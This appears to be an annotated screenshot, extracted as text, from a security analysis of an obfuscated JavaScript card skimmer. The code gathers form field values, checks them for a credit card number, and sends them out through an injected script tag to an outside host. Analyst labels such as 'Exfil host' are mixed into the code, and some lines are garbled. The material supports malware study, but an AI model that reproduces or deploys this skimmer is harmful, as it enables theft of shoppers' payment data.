 RK2URL = '.input.select.form.button.a.img.'['split']('f')[0],
HTML Elements that are being monitored
KGBRPX = ['folder','php','zxc','ip']
eval('PGRQOW=document');
function RXRU3E(RJF9HO, P52R76) {
RJF9HO['addEventListener'] ? RJF9HO['addEventListener'](P52R76, IterateFormData, false) : RJF9HO['attachEvent']('on' + P52R76, IterateFormData);
}
function LZATF1(RJF9HO) {
var PC9IE6 = RJF9HO['value'], YE0TVO;
RJF9HO = RJF9HO['getElementsByTagName']('option');
for (YE0TVO = 0; YE0TVO < RJF9HO['length']; YE0TVO++)
if (PC9IE6 == RJF9HO[YE0TVO]['value'])
PC9IE6 = RJF9HO[YE0TVO]['innerHTML'];
return encodeURIComponent(PC9IE6);
}
function IterateFormData() { // iterate all input element (inluding input, select, form, ) in the HTML form and collect it
var RJF9HO = PGRQOW['all'] || PGRQOW['getElementsByTagName']('*
Counter, \
DataFromElement = '', \
E;
TWFLJA = '';
for (Counter = 0; Counter < RJF9HO['length']; Counter++) {
if (RK2URL['indexOf']('.' + RJF9HO[Counter]['tagName']['toLowerCase']() + '.') >= 0 && RJF9HO[Counter]['value']) {
if (SDSNKC(RJF9HO[Counter]['value']['split'](' ')['join']('')))
TWFLJA = RJF9HO[Counter]['value']['split'](' ')['join']('');
DataFromElement += '&' + (RJF9HO[Counter]['name'] || RJF9HO[Counter]['id'] || 'i_' + Counter) + '=' + LZATF1(RJF9HO[Counter]);
}
}
Data collected are being joined into one
URL encoded parameter string
if (VVJ83D != DataFromElement && TWFLJA) {
VVJ83D = DataFromElement;
ExfiltrateData();
}
Form data collected
}
function ExfiltrateData() { // inject a script element that exfiltrates data collected from the webpage form
var RJF9HO = PGRQOW['createElement']('script'),
Exfil host
ICW82N = PGRQOW['getElementsByTagName']('html')[0];
RJF9HO = ICW82N['insertBefore'](RJF9HO, null);
RJF9HO['src'] = 'https://congolo.pro/folder/ip/zxc.php?r=r' + Math['random']() + VVJ83D + '&' + 'cc=' + TWFLJA;
Credit card no.
}
Ots安全